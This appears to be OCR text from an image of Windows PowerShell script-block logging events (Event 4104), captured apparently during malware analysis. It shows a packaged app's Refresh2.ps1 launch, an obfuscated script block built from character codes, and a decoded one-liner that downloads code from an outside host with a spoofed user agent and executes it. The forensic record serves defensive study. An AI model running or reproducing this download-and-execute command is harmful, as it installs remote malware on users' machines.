 Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
Powershell.exe -ExecutionPolicy RemoteSigned -file 'C:\Program Files\WindowsApps\Software.Software_14.36.3253.0_x86
__s3garmmmnyfa0\Refresh2.ps1'
ScriptBlock ID: c1839b2e-7194-4a39-935d-e09b1a5fe430
Path:
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
${ }=+$( );${ }=${ }; ${ }= ++ ${ } ; ${ } = ++${ } ; ${ } =++ ${ } ;${ }= ++ ${
};${ } = ++ ${ } ; ${ }= ++ ${ };${ } =++${ }; ${ }= ++ ${ } ;${ }= ++${ } ;${ } = "["+
"$( @{} )"[ ${ }]+ "$(@{ })"[ "${ }"+ "${ }"] + "$(@{ } ) "[ "${ }" + "${ }" ] +"$?"[ ${ }] + "]" ; ${ } ="".
("$(@{ } ) "[ "${ }"+"${ }"] + "$( @{ }) "["${ }"+ "${ }" ]+"$(@{}) "[ ${ } ] +"$(@{} ) "[${ } ] +"$? "[
${ } ]+ "$( @{ } ) "[${ }] );${ } = "$( @{ } ) "[ "${ }${ }"]+"$( @{} ) "[${ }]+ "${ }"["${ }
${ }"]; . ${ } ( " ${ }( ${ }${ }${ }+${ }${ }${ }+ ${ }${ }${ }+ ${ }${ }${ } +${
}${ }${ } +${ }${ }${ }+${ }${ }${ }+${ }${ }${ } +${ }${ }${ }+${ }${ }${
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
iex( [CHar]73+[CHar]69+ [CHar]88+ [CHar]32 +[CHar]40 +[CHar]73+[CHar]87+[CHar]82 +[CHar]32+[CHar]45+ [CHar]
85+[CHar]114+ [CHar]105 +[CHar]32 +[CHar]39 + [CHar]104+[CHar]116 + [CHar]116+[CHar]112+ [CHar]115 +[CHar]58
+[CHar]47 +[CHar]47 +[CHar]97 +[CHar]100+[CHar]115 +[CHar]45 + [CHar]97+ [CHar]110 + [CHar]97+ [CHar]108 +
[CHar]121 + [CHar]122 +[CHar]101+ [CHar]46 + [CHar]116+ [CHar]111 +[CHar]112 +[CHar]47 + [CHar]99+ [CHar]104
+[CHar]101+ [CHar]99+[CHar]107 + [CHar]49+ [CHar]46 + [CHar]112+ [CHar]104 + [CHar]112 +[CHar]39+[CHar]32+
[CHar]45+ [CHar]85+ [CHar]115+[CHar]101 +[CHar]66 + [CHar]97+ [CHar]115 + [CHar]105 +[CHar]99 +[CHar]80+
[CHar]97 + [CHar]114+ [CHar]115 + [CHar]105 + [CHar]110 +[CHar]103 +[CHar]32 +[CHar]45 + [CHar]85+[CHar]115+
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
IEX (IWR -Uri 'https://ads-analyze.top/check1.php' -UseBasicParsing -UserAgent 'Mozilla/5.0 (Macintosh; Intel Mac OS X 14_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.46 OPR/105.0.0.0').Content
ScriptBlock ID: 1a2d60a8-663b-4ce3-a835-56f222f6a115
Path: